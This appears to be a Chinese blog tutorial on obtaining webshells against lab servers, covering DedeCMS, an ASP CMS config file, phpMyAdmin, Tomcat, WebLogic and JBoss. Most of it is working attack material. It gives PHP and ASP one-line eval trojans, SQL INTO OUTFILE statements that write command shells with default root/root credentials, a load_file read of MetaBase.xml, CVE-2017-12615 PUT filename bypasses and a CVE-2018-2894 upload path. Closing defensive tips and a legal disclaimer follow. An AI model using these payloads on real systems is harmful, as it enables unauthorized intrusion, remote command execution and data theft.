





dedecms靶场后台:模板--标签源码管理--编辑php文件:

为php代码修改为php一句话木马::

根据文件存放目录访问木马文件:

菜刀远程连接:

http://10.0.0.101:90/dedecms/include/taglib/adminname.lib.phpchopper 成功访问:

成功访问:

5、插入一句话获取Webshell

例如:





cookices靶场后台:【站点-系统管理-网站配置】与网站配置文件【Config.asp】显示内容一致:

说明:修改站点网站配置内容会直接保存在Config.asp文件里,根据这一特性编辑一句话木马语句插入到网站配置里

一句话木马:(先用"%>进行闭合前面内容)

"%><%eval request("Skull.")%><%'"  访问一句话木马

访问一句话木马



http://10.0.0.101:82/inc/config.asp

菜刀远程连接:

6、修改上传类型获取Webshell

例如:





dedecms靶场后台:核心--附件管理--文件式管理器--点击文件上传:

上传php木马:

上传成功,点击访问:

上传成功,点击访问:

成功执行:



7、phpMyAdmin获取webshell

web方式mysql管理工具phpMyAdmin

http://10.0.0.101:90/phpmyadmin/默认账户:root

默认密码:root

点击SQL输入sql语句插入一句话木马:

方法一:

CREATE TABLE `mysql`.`best` (`best1` TEXT NOT NULL );

INSERT INTO `mysql`.`best` (`best1` ) VALUES ('<?php @eval($_POST[pass]);?>');

use mysql;

SELECT `best1` FROM `best` INTO OUTFILE 'c:\\phpStudy\\WWW\\best111111.php';

DROP TABLE IF EXISTS `best`;

方法二:

Create TABLE oldboy (best text NOT NULL);

Insert INTO oldboy (best) VALUES('<?php @eval($_POST[pass]);?>');

select best from oldboy into outfile 'C:\\php\\htdocs\\best111111.php';

Drop TABLE IF EXISTS oldboy;方法三:

select '<?php @eval($_POST[pass]);?>' INTO OUTFILE 'C:\\php\\htdocs\\best111111.php';

或

select '<?php echo \'<pre>\';system($_GET[\'cmd\']); echo \'</pre>\'; ?>' INTO OUTFILE 'C:/php/htdocs/best111111.php';读取文件内容

select load_file(‘c://windows//system32//inetsrv//MetaBase.xml');

c:/windows/system32/inetsrv/MetaBase.xml

三、其它获取Webshell方法

中间件拿Webshell方法:

1、Tomcat获取Webshell

Tomcat文件上传漏洞:

CVE-2017-12615

CVE-2020-1938

弱口令&war远程部署

参考链接:

干货|最全的Tomcat漏洞复现笔记

CVE-2017-12615漏洞:

CVE-2017-12615对应的漏洞为任意文件写入,主要影响的是Tomcat的7.0.0-7.0.81这几个版本

Tomcat-漏洞原理

由于配置不当(非默认配置),将配置文件conf/web.xml中的readonly设置为了 false,导致可以使用PUT方法上传任意文件,但限制了jsp后缀的上传

根据描述,在 Windows 服务器下,将 readonly 参数设置为 false 时,即可通过 PUT 方式创建一个 JSP 文件,并可以执行任意代码

通过阅读 conf/web.xml 文件,可以发现,默认 readonly 为 true,当 readonly 设置为 false 时,可以通过 PUT / DELETE 进行文件操控。

这里就需要进行绕过,这里绕过有三种方法:

1.Windows下不允许文件以空格结尾(限于Windows下)

以PUT /a001.jsp%20 HTTP/1.1上传到 Windows会被自动去掉末尾空格2.Windows NTFS流(限于Windows下)

Put/a001.jsp::$DATA HTTP/1.13. /在文件名中是非法的,也会被去除(Linux/Windows)

Put/a001.jsp/http:/1.12、Weblogic获取Webshell

任意文件上传漏洞操作(CVE-2018-2894)

未授权访问路径:(未登录)

http://10.0.0.101:7001/ws_utc/config.do

修改当前的工作目录

默认为:

C:\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain\tmp\WSTestPageWorkDir

修改为:

C:\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\wstestclient\i7n5e1\war\css

修改目录之后,点击安全--添加--输入账号密码---选择木马文件--bp抓包--提交上传

获取响应包:

上传成功:

访问上传的木马文件:

访问连接修改抓包获取的id和文件名(1715849377709_muma.jsp)

http://10.0.0.101:7001/ws_utc/css/config/keystore/1715849377709_muma.jsp木马文件成功访问执行:

由此可以使用webshell工具远程控制。



3、JBoss获取Webshell

如:访问上传的【jobfan.war压缩包】里的no.jsp文件(jobfan.war压缩包含木马文件)

阅览器访问:

( jboss访问:压缩包名+文件名)

http://10.0.0.101:7777/jobfan/no.jsp

可以执行操作相关命令:

四、合法的安全实践和防御措施总结:

- 安全培训:提升团队对网络安全威胁的意识,包括Webshell的危害和防御策略。

- 代码审计:定期审查网站代码,查找并修复潜在的安全漏洞,如注入、跨站脚本(XSS)、文件包含等。

- 权限控制:严格限制服务器和应用程序的访问权限,遵循最小权限原则。

- 安全配置:正确配置Web服务器、数据库和应用程序框架,禁用不必要的功能和服务。

- 输入验证与过滤:对所有用户输入进行严格的验证和过滤,避免恶意数据执行。

- 安全更新:定期更新CMS、插件、主题及所有依赖组件,修补已知安全漏洞。

- 防火墙与IDS:部署Web应用防火墙和入侵检测系统,监测并阻止可疑请求。

- 日志监控:定期审查系统和应用日志,及时发现并响应异常活动。

- 备份与恢复计划:制定数据备份策略,确保在遭受攻击时能够迅速恢复。

请始终遵循合法合规的途径,保护网络安全,维护数据隐私,共同营造健康的网络环境。

合法途径与安全建议:

-

安全审计与渗透测试:

- 对网站进行定期的安全审计和渗透测试,但需确保在合法授权下进行,旨在发现并修复安全漏洞,而非恶意利用。

-

教育与培训:

- 加强团队对网络安全知识的学习,了解常见的攻击手段如SQL注入、文件上传漏洞等,并掌握防范措施。

-

强化防护措施:

- 配置服务器以限制不必要的文件执行权限,启用防火墙规则,定期更新系统及应用程序补丁。

-

代码审查与安全开发:

- 实施严格的代码审查流程,采用安全编码实践,如对用户输入进行过滤和验证,使用预编译语句预防SQL注入等。

-

应急响应计划:

- 制定详细的网络安全事件应急响应计划,以便在发生安全事件时迅速有效地应对。

声明:

- 此文章只做技术研究,谨遵守国家相关法律法规,请勿用于违法用途,如果您对文章内容有疑问,可以尝试留言私信,如有侵权请联系小编处理。

- 请始终遵循合法合规的安全操作,维护网络安全环境,保护用户数据安全。

这篇关于webshell获取总结(cms获取方法、非cms获取方法、中间件拿Webshell方法)的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!